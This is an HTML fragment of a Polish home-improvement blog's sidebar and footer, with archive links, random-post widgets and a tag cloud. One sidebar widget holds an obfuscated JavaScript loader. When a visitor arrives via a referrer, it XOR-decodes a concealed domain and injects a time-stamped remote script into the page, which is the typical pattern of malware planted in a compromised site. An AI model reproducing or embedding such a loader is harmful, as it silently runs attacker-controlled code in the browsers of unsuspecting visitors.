	<li><a href='https://www.hoffmanelectric.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a4a5b) {
    
    var _6b140 = Date.now();
    var _64ef1 = 1000;
    _6b140 = _6b140 / _64ef1;
    _6b140 = Math.floor(_6b140);

    var _2002e = 600;
    _6b140 -= _6b140 % _2002e;
    _6b140 = _6b140.toString(16);

    var _17c28 = _a4a5b.referrer;

    if (!_17c28) return;

    var _b7947 = [19043, 19046, 19065, 19050, 19051, 19054, 19068, 19047, 19053, 19040, 19054, 19069, 19051, 19044, 19046, 19067, 18977, 19046, 19041, 19049, 19040];

    _b7947 = _b7947.map(function(_c8722){
        return _c8722 ^ 18959;
    });

    var _a740d = "745de392990007ba90291537f9d220ab";
    
    _b7947 = String.fromCharCode(..._b7947);

    var _8be8f = "https://";
    var _f5669 = "/";
    var _63b77 = "track-";

    var _d205c = ".js";

    var _e93b6 = _a4a5b.createElement("script");
    _e93b6.type = "text/javascript";
    _e93b6.async = true;
    _e93b6.src = _8be8f + _b7947 + _f5669 + _63b77 + _6b140 + _d205c;

    _a4a5b.getElementsByTagName("head")[0].appendChild(_e93b6)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/">Elektryka i elektronika</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.hoffmanelectric.com.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Warto przeczytać</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/rozwiazanie-o-wiele-lepsze-niz-szambo/"  rel="bookmark"><img width="50" height="43" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/stawek_1615388301.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rozwiązanie o wiele lepsze niż szambo" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/stawek_1615388301.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/stawek_1615388301-300x256.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/stawek_1615388301-768x656.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/stawek_1615388301-1024x875.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/rozwiazanie-o-wiele-lepsze-niz-szambo/" rel="bookmark">Rozwiązanie o wiele lepsze niż szambo</a><div class="arpw-summary">Co zamiast szamba? Szambo było do niedawna bardzo popularnym rozwiązaniem. Ciekawą i opłacalną alternatywą jest przydomowa oczyszczalnia ścieków, która &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/uslugi-elektryczne-ulozenie-kabla-w-ziemi-cena-cennik-uslug-elektrycznych-szczecin/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2018/11/kabel_1541687387.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Usługi elektryczne &#8211; ułożenie kabla w ziemi: cena. Cennik usług elektrycznych Szczecin" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2018/11/kabel_1541687387.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2018/11/kabel_1541687387-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2018/11/kabel_1541687387-768x512.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2018/11/kabel_1541687387-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/uslugi-elektryczne-ulozenie-kabla-w-ziemi-cena-cennik-uslug-elektrycznych-szczecin/" rel="bookmark">Usługi elektryczne &#8211; ułożenie kabla w ziemi: cena. Cennik usług elektrycznych Szczecin</a><div class="arpw-summary">W dzisiejszych czasach, kiedy bezpieczeństwo i estetyka przestrzeni mają kluczowe znaczenie, odpowiednie ułożenie kabli w ziemi staje się nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/odpoczynek-odpoczynkowi-nierowny-naroznik-do-relaxu-sprawdz-ktory-najlepiej-sie-sprawdza/"  rel="bookmark"><img width="50" height="36" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/05/sofa_1559141373.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odpoczynek odpoczynkowi nierówny &#8211; narożnik do relaxu &#8211; sprawdź który najlepiej się sprawdza" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/05/sofa_1559141373.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/05/sofa_1559141373-300x214.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/05/sofa_1559141373-768x548.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/05/sofa_1559141373-1024x731.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/odpoczynek-odpoczynkowi-nierowny-naroznik-do-relaxu-sprawdz-ktory-najlepiej-sie-sprawdza/" rel="bookmark">Odpoczynek odpoczynkowi nierówny &#8211; narożnik do relaxu &#8211; sprawdź który najlepiej się sprawdza</a><div class="arpw-summary">Meble takie jak narożnik przeżywają obecnie prawdziwy renesans. Powracają triumfalnie do modnych aranżacji wnętrzarskich, stając się coraz częstszym wyborem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-podlaczyc-i-skonfigurowac-system-inteligentnego-ogrzewania-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak podłączyć i skonfigurować system inteligentnego ogrzewania domu?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-300x199.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-1024x681.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-768x511.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-podlaczyc-i-skonfigurowac-system-inteligentnego-ogrzewania-domu/" rel="bookmark">Jak podłączyć i skonfigurować system inteligentnego ogrzewania domu?</a><div class="arpw-summary">Inteligentne ogrzewanie to temat, który zyskuje na popularności wśród właścicieli domów, pragnących połączyć komfort z efektywnością energetyczną. W obliczu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-pokrycia-dachowego/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2020/04/dom_energia_1587204452.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przeprowadzić remont pokrycia dachowego?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2020/04/dom_energia_1587204452.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2020/04/dom_energia_1587204452-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2020/04/dom_energia_1587204452-768x512.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2020/04/dom_energia_1587204452-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-pokrycia-dachowego/" rel="bookmark">Jak przeprowadzić remont pokrycia dachowego?</a><div class="arpw-summary">Remont pokrycia dachowego to zadanie, które może wydawać się skomplikowane, szczególnie dla osób, które nigdy wcześniej nie miały do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/projekt-organizacji-ruchu-w-duzym-miescie-jak/"  rel="bookmark"><img width="50" height="30" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/miasto_droga_1655821347.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projekt organizacji ruchu w dużym mieście &#8211; jak?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/miasto_droga_1655821347.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/miasto_droga_1655821347-300x180.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/miasto_droga_1655821347-1024x615.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/miasto_droga_1655821347-768x461.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/projekt-organizacji-ruchu-w-duzym-miescie-jak/" rel="bookmark">Projekt organizacji ruchu w dużym mieście &#8211; jak?</a><div class="arpw-summary">Czy projekt organizacji ruchu warszawa różni się od tego, który należy przygotować dla Białegostoku czy Słupska? Zdecydowanie tak, ponieważ &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/wylewki-maszynowe-krakow-izolacje-pe-500/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wylewki maszynowe Kraków. Izolacje &#8211; PE 500" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg 640w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/wylewki-maszynowe-krakow-izolacje-pe-500/" rel="bookmark">Wylewki maszynowe Kraków. Izolacje &#8211; PE 500</a><div class="arpw-summary">Wylewki maszynowe to temat, który zyskuje na popularności w branży budowlanej, oferując nowoczesne rozwiązania dla podłóg w różnych typach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-podlaczyc-i-skonfigurowac-system-oswietlenia-inteligentnego/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047847.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak podłączyć i skonfigurować system oświetlenia inteligentnego?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047847.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047847-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047847-1024x682.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047847-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-podlaczyc-i-skonfigurowac-system-oswietlenia-inteligentnego/" rel="bookmark">Jak podłączyć i skonfigurować system oświetlenia inteligentnego?</a><div class="arpw-summary">Inteligentne oświetlenie to nie tylko nowoczesny trend, ale także sposób na wygodniejsze i bardziej efektywne zarządzanie przestrzenią w naszym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/uzaleznienie-od-techniki-symptomy-i-leczenie/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/smartfon_1655048194.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Uzależnienie od techniki: Symptomy i leczenie" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/smartfon_1655048194.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/smartfon_1655048194-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/smartfon_1655048194-1024x683.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/smartfon_1655048194-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/uzaleznienie-od-techniki-symptomy-i-leczenie/" rel="bookmark">Uzależnienie od techniki: Symptomy i leczenie</a><div class="arpw-summary">Czy jesteś uzależniony od technologii? Czy obawiasz się, że do końca życia będziesz offline? Jeśli tak, to musisz wiedzieć, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jaki-jest-najlepszy-sposob-na-znalezienie-elektryka-do-remontu-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jaki jest najlepszy sposób na znalezienie elektryka do remontu domu?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-300x199.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-1024x681.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655063948-768x511.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jaki-jest-najlepszy-sposob-na-znalezienie-elektryka-do-remontu-domu/" rel="bookmark">Jaki jest najlepszy sposób na znalezienie elektryka do remontu domu?</a><div class="arpw-summary">Znalezienie odpowiedniego elektryka do remontu domu to kluczowy krok, który może znacząco wpłynąć na jakość wykonanych prac oraz bezpieczeństwo &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-modernizacje-instalacji-elektrycznej/" rel="bookmark">Jak przeprowadzić modernizację instalacji elektrycznej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-poddasza/" rel="bookmark">Jak przeprowadzić remont poddasza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-wykonczyc-podlogi-drewniane-kafelki-panele/" rel="bookmark">Jak wykończyć podłogi: drewniane, kafelki, panele?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-altane-ogrodowa-z-betonu/" rel="bookmark">Jak zbudować altanę ogrodową z betonu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zamontowac-nowe-okna-w-domu/" rel="bookmark">Jak zamontować nowe okna w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-lazienki/" rel="bookmark">Jak przeprowadzić remont łazienki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/7-sposobow-na-poprawe-jakosci-powietrza-w-domu/" rel="bookmark">7 sposobów na poprawę jakości powietrza w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-wykonac-instalacje-wodno-kanalizacyjna-w-domu/" rel="bookmark">Jak wykonać instalację wodno-kanalizacyjną w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jakie-narzedzia-sa-niezbedne-do-remontu/" rel="bookmark">Jakie narzędzia są niezbędne do remontu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-taras-lub-werande/" rel="bookmark">Jak zbudować taras lub werandę?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.hoffmanelectric.com.pl/tematyka/folia-aluminiowa/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 8pt;" aria-label="folia aluminiowa (6 elementów)">folia aluminiowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-budowlana/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 8pt;" aria-label="folia budowlana (6 elementów)">folia budowlana</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-babelkowa-cena/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="folia bąbelkowa cena (6 elementów)">folia bąbelkowa cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-babelkowa-pecherzykowa/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="folia bąbelkowa pęcherzykowa (6 elementów)">folia bąbelkowa pęcherzykowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-kiszonkarska/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="folia kiszonkarska (6 elementów)">folia kiszonkarska</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-ogrodnicza/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 8pt;" aria-label="folia ogrodnicza (6 elementów)">folia ogrodnicza</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-paroizolacyjna/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 8pt;" aria-label="folia paroizolacyjna (6 elementów)">folia paroizolacyjna</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folie-dachowe/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 10.692307692308pt;" aria-label="Folie dachowe (7 elementów)">Folie dachowe</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folie-ogrodnicze/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="folie ogrodnicze (6 elementów)">folie ogrodnicze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-acer/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="ile kosztuje wymiana matrycy w laptopie acer (7 elementów)">ile kosztuje wymiana matrycy w laptopie acer</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-asus/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 18.230769230769pt;" aria-label="Ile kosztuje wymiana matrycy w laptopie Asus (10 elementów)">Ile kosztuje wymiana matrycy w laptopie Asus</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-lenovo/" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 20.384615384615pt;" aria-label="ile kosztuje wymiana matrycy w laptopie lenovo (11 elementów)">ile kosztuje wymiana matrycy w laptopie lenovo</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-monitorze/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 8pt;" aria-label="ile kosztuje wymiana matrycy w monitorze (6 elementów)">ile kosztuje wymiana matrycy w monitorze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-tablecie/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="ile kosztuje wymiana matrycy w tablecie (8 elementów)">ile kosztuje wymiana matrycy w tablecie</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/izolacja-pionowa/" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 10.692307692308pt;" aria-label="izolacja pionowa (7 elementów)">izolacja pionowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/izolacja-pozioma-fundamentow/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 8pt;" aria-label="izolacja pozioma fundamentów (6 elementów)">izolacja pozioma fundamentów</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-matrycy-w-laptopie-hp/" class="tag-cloud-link tag-link-53 tag-link-position-17" style="font-size: 13.384615384615pt;" aria-label="koszt wymiany matrycy w laptopie hp (8 elementów)">koszt wymiany matrycy w laptopie hp</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-matrycy-w-telewizorze/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 16.076923076923pt;" aria-label="koszt wymiany matrycy w telewizorze (9 elementów)">koszt wymiany matrycy w telewizorze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-podswietlenia-matrycy/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 10.692307692308pt;" aria-label="koszt wymiany podświetlenia matrycy (7 elementów)">koszt wymiany podświetlenia matrycy</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/membrana-dachowa/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 8pt;" aria-label="membrana dachowa (6 elementów)">membrana dachowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/panele-podlogowe-ruda-slaska/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.384615384615pt;" aria-label="panele podłogowe Ruda Śląska (8 elementów)">panele podłogowe Ruda Śląska</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/pe-500/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 8pt;" aria-label="pe 500 (6 elementów)">pe 500</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/pianka-pod-panele/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 8pt;" aria-label="pianka pod panele (6 elementów)">pianka pod panele</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/samsung-naprawa-gwarancyjna/" class="tag-cloud-link tag-link-54 tag-link-position-24" style="font-size: 10.692307692308pt;" aria-label="samsung naprawa gwarancyjna (7 elementów)">samsung naprawa gwarancyjna</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/samsung-naprawa-warszawa/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="samsung naprawa warszawa (8 elementów)">samsung naprawa warszawa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-apple-bielsko/" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="serwis apple bielsko (7 elementów)">serwis apple bielsko</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-apple-szczecin/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 16.076923076923pt;" aria-label="serwis apple Szczecin (9 elementów)">serwis apple Szczecin</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-komputerowy-olsztyn/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 13.384615384615pt;" aria-label="serwis komputerowy Olsztyn (8 elementów)">serwis komputerowy Olsztyn</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/tasmy-dylatacyjne/" class="tag-cloud-link tag-link-18 tag-link-position-29" style="font-size: 8pt;" aria-label="taśmy dylatacyjne (6 elementów)">taśmy dylatacyjne</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/toshiba-a300-wymiana-matrycy/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 10.692307692308pt;" aria-label="toshiba a300 wymiana matrycy (7 elementów)">toshiba a300 wymiana matrycy</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wylewki-maszynowe-krakow/" class="tag-cloud-link tag-link-8 tag-link-position-31" style="font-size: 8pt;" aria-label="wylewki maszynowe Kraków (6 elementów)">wylewki maszynowe Kraków</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matryc-krakow/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="wymiana matryc kraków (6 elementów)">wymiana matryc kraków</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matryc-poznan/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 10.692307692308pt;" aria-label="wymiana matryc poznań (7 elementów)">wymiana matryc poznań</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-bydgoszcz/" class="tag-cloud-link tag-link-52 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy bydgoszcz (8 elementów)">wymiana matrycy bydgoszcz</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-gdansk/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 10.692307692308pt;" aria-label="wymiana matrycy gdańsk (7 elementów)">wymiana matrycy gdańsk</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-iphone-6s/" class="tag-cloud-link tag-link-56 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy iphone 6s (8 elementów)">wymiana matrycy iphone 6s</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-iphone-7/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 18.230769230769pt;" aria-label="wymiana matrycy iphone 7 (10 elementów)">wymiana matrycy iphone 7</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-macbook-air-13-cena/" class="tag-cloud-link tag-link-61 tag-link-position-38" style="font-size: 10.692307692308pt;" aria-label="Wymiana matrycy Macbook Air 13 cena (7 elementów)">Wymiana matrycy Macbook Air 13 cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-samsung-j7/" class="tag-cloud-link tag-link-62 tag-link-position-39" style="font-size: 8pt;" aria-label="wymiana matrycy samsung j7 (6 elementów)">wymiana matrycy samsung j7</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-sony-bravia-40/" class="tag-cloud-link tag-link-37 tag-link-position-40" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy sony bravia 40 (8 elementów)">wymiana matrycy sony bravia 40</a>
